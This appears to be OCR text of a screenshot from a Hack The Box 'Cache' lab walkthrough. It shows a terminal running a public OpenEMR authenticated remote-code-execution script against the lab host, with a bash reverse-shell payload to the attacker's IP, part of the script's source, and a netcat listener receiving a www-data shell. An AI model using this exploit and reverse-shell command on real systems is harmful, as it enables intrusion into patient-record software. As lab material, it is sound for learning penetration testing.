 01:07
10.10.14.42 | 192.168.1.21 | 10% | 28% |
01:07:14 as ktulu on parrot in ~/HTB/cache/exploits
→ python openemr_rce.py http://hms.htb -u openemr_admin -p xxxxxx -c 'bash -i >& /dev/tcp/10.10.14.42/1337 0>&1'
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
21
22 import argparse
23 import base64
24 import requests
25 import sys
26
27 ap = argparse.ArgumentParser(description="OpenEMR RCE")
28 ap.add_argument("host", help="Path to OpenEMR (Example: http://127.0.0.1/openemr).")
29 ap.add_argument("-u", "--user", help="Admin username")
30 ap.add_argument("-p", "--password", help="Admin password")
31 ap.add_argument("-c", "--cmd", help="Command to run.")
32 args = ap.parse_args()
33
34 ascii = "> .---. ,---. ,---. .-. .-.,---. ,---. <\r\n"
35 ascii+= ">/ .-. ) | .-.\ | .-' | \| || .-' |\ /|| .-.\ <\r\n"
36 ascii+= ">| | |(_)| |-' )| `-. | | || `-. |(\ / || `-'/ <\r\n"
37 ascii+= ">| | | | | |--' | .-' | |\ || .-' (_)\/ || ( <\r\n"
38 ascii+= ">\ `-' / | | | `--.| | |)|| `--.| \ / || |\ \ <\r\n"
39 ascii+= "> )---' /( /( __.'/( (_)/( __.'| |\/| ||_| \)\ <\r\n"
40 ascii+= ">(_) (__) (__) (__) (__) '-' '-' (__) <\r\n"
41 ascii+= " \r\n"
42 ascii+= " ={> P R O J E C T I N S E C U R I T Y <}= \r\n"
43 ascii+= " \r\n"
44 ascii+= " Twitter : >@Insecurity< \r\n"
45 ascii+= " Site : >insecurity.sh< \r\n"
[ 1] 45161.py [python] [col 1] [row 33/143 23%] [byte 1190]
01:02:29 as ktulu on parrot in ~/HTB/cache/exploits
→ sudo nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.188] 50962
bash: cannot set terminal process group (1850): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$